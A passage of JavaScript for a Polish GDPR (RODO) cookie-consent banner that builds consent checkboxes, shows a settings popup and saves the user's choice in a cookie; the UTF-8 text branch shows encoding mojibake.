            rodoForm += ' w celu dopasowania tresci do moich potrzeb. Przeczytalem(am) <a style="text-decoration: underline;color: black; font-weight: bold;" href="http://grupapino.pl/pages-polityka/" rel="nofollow">Polityke prywatnosci</a>. Rozumiem ja i akceptuje.';
            rodoForm += '</p>';
            rodoForm += '<p style="padding: 5px 3px;margin: 0px;"><input type="checkbox" name="processing" id="processingAcceptInput"' + processing + '>&nbsp;Tak, zgadzam sie na przetwarzanie moich danych osobowych przez Administratora Serwisu i jego partnerow w';
            rodoForm += ' celu personalizowania wyswietlanych mi reklam i dostosowania do mnie prezentowanych tresci marketingowych. Przeczytalem(am) <a style="text-decoration: underline;color: black;font-weight: bold;" href="http://grupapino.pl/pages-polityka/" rel="nofollow">Polityke prywatnosci</a>. Rozumiem ja i akceptuje.';
            rodoForm += '</p>'
            rodoForm += '<p style="padding: 5px 3px; margin: 0px;">Wyrazenie powyzszych zgod jest dobrowolne i mozesz je w dowolnym momencie wycofac poprzez opcje: "Twoje zgody", dostepnej w prawym, dolnym rogu strony lub poprzez usuniecie "cookies" w swojej przegladarce dla powyzej strony, z tym, ze wycofanie zgody nie bedzie mialo wplywu';
            rodoForm += ' na zgodnosc z prawem przetwarzania na podstawie zgody, przed jej wycofaniem.</p>';
            rodoForm += '</form><br/>';
            rodoForm += '<button onclick="__parseFormAccept();" style="font-size: 12px;cursor: pointer; background-color: yellowgreen; padding: 5px 15px; color: black;" title="PotwierdÄ˝">Potwierdzam moje zgody</button>';
            rodoForm += '&nbsp;&nbsp;&nbsp;<button onclick="__saveFormStatus(0);" style="font-size: 12px;cursor: pointer; background-color: #e0e0e0; padding: 5px 5px;" title="OdrzuÄ">Nie zgadzam sie</button>';
            break;
        case 'utf-8':
            rodoInfo = '<h3 style="padding: 3px; margin: 0px;">Drogi uĹźytkowniku!</h3><p style="padding: 3px;margin:0px;">';
            rodoInfo += '<p style="padding: 3px;margin: 0px;">W trosce o komfort korzystania z naszego serwisu chcemy dostarczaÄ Ci coraz lepsze usĹugi. By mĂłc to robiÄ prosimy, abyĹ wyraziĹ zgodÄ na dopasowanie treĹci';
            rodoInfo += ' marketingowych do Twoich zachowaĹ w serwisie. Zgoda ta pozwoli nam czÄĹciowo finansowaÄ rozwĂłj Ĺwiadczonych usĹug.</p>';
            rodoInfo += '</p>PamiÄtaj, Ĺźe dbamy o TwojÄ prywatnoĹÄ. Nie zwiÄkszamy zakresu naszych uprawnieĹ bez Twojej zgody. Zadbamy rĂłwnieĹź o bezpieczeĹstwo Twoich danych. WyraĹźonÄ zgodÄ moĹźesz cofnÄÄ w kaĹźdej chwili.</p>';
            rodoForm = '<form action="" method="post" style="background-color: #f0f0f0; padding: 5px 3px;">';
            rodoForm += '<p style="padding: 5px 3px;margin: 0px;"><input type="checkbox" name="cookie" id="cookieAcceptInput"' + cookie + '>&nbsp;Tak, zgadzam siÄ na nadanie mi "cookie" i korzystanie z danych przez Administratora Serwisu i jego partnerĂłw';
            rodoForm += ' w celu dopasowania treĹci do moich potrzeb. PrzeczytaĹem(am) <a style="text-decoration: underline;color: black; font-weight: bold;" href="http://grupapino.pl/pages-polityka/" rel="nofollow">PolitykÄ prywatnoĹci</a>. Rozumiem jÄ i akceptujÄ.';
            rodoForm += '</p>';
            rodoForm += '<p style="padding: 5px 3px;margin: 0px;"><input type="checkbox" name="processing" id="processingAcceptInput"' + processing + '>&nbsp;Tak, zgadzam siÄ na przetwarzanie moich danych osobowych przez Administratora Serwisu i jego partnerĂłw w';
            rodoForm += ' celu personalizowania wyĹwietlanych mi reklam i dostosowania do mnie prezentowanych treĹci marketingowych. PrzeczytaĹem(am) <a style="text-decoration: underline;color: black;font-weight: bold;" href="http://grupapino.pl/pages-polityka/" rel="nofollow">PolitykÄ prywatnoĹci</a>. Rozumiem jÄ i akceptujÄ.';
            rodoForm += '</p>'
            rodoForm += '<p style="padding: 5px 3px; margin: 0px;">WyraĹźenie powyĹźszych zgĂłd jest dobrowolne i moĹźesz je w dowolnym momencie wycofaÄ poprzez opcjÄ: "Twoje zgody", dostÄpnej w prawym, dolnym rogu strony lub poprzez usuniÄcie "cookies" w swojej przeglÄdarce dla powyĹźej strony, z tym, Ĺźe wycofanie zgody nie bÄdzie miaĹo wpĹywu';
            rodoForm += ' na zgodnoĹÄ z prawem przetwarzania na podstawie zgody, przed jej wycofaniem.</p>';
            rodoForm += '</form><br/>';
            rodoForm += '<button onclick="__parseFormAccept();" style="font-size: 12px;cursor: pointer; background-color: yellowgreen; padding: 5px 15px; color: black;" title="PotwierdĹş">Potwierdzam moje zgody</button>';
            rodoForm += '&nbsp;&nbsp;&nbsp;<button onclick="__saveFormStatus(0);" style="font-size: 12px;cursor: pointer; background-color: #e0e0e0; padding: 5px 5px;" title="OdrzuÄ">Nie zgadzam siÄ</button>';
            break;
    }
    rodoForm += '<br/><br/>'
    return rodoInfo + rodoForm;
}

function __showRodoInfo() {
    div = document.createElement('DIV');
    div.setAttribute('id', 'rodoInfoForm');
    div.setAttribute('style', 'text-align: left; padding: 5px 10px;margin: 0px;font-family: sans-serif; font-size: 12px;bottom: 10px; right: 5px; left: 5px;position: fixed; z-index: 9999; background-color: white; color: black; border: 10px solid #e0e0e0;');
    div.innerHTML = __getInfoContent(__getCookie('cookieProcessing'));
    document.body.appendChild(div);
    try {
        document.getElementById('privacySettingsPopup').remove();
    } catch (e) {

    }
}

function __showSettings() {
    div = document.createElement('DIV');
    div.setAttribute('id', 'privacySettingsPopup');
    div.setAttribute('style', 'opacity: 0.65;cursor: pointer; text-align: left; padding: 2px 4px;margin: 0px;font-family: sans-serif; font-size: 11px;bottom: 0px; right: 0px;position: fixed; z-index: 1999999999; background-color: white; color: black; border: 1px solid #c00000;');
    div.innerHTML = '<span onclick="__showRodoInfo();">Twoje zgody &raquo;</span>';
    document.body.appendChild(div);
}

function __parseFormAccept() {
    cookie = document.getElementById('cookieAcceptInput').checked;
    processing = document.getElementById('processingAcceptInput').checked;
    value = 0;
    if (cookie === true) {
        value += 1;
    }
    if (processing === true) {
        value += 2;
    }
    //console.log(value);
    __saveFormStatus(value);
}

function __saveFormStatus(value) {
    var days = 60;
    if (value != 3) {
        days = 3
    }
    __setCookie('cookieProcessing', value, days);
    document.getElementById('rodoInfoForm').remove();
    __showSettings();
}

function __setCookie(name, value, days) {
    var domain = window.location.hostname.split(".");
    var elements = domain.length;
    domain = '.' + domain[elements - 2] + '.' + domain[elements - 1];
    var expires;
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        expires = "; expires=" + date.toGMTString();
    } else {
        expires = "";
    }
    document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + ";domain=" + domain + ";path=/";
}

function __getCookie(name) {
    var nameEQ = encodeURIComponent(name) + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) === ' ')
            c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) === 0)
            return decodeURIComponent(c.substring(nameEQ.length, c.length));
    }
    return -1;
}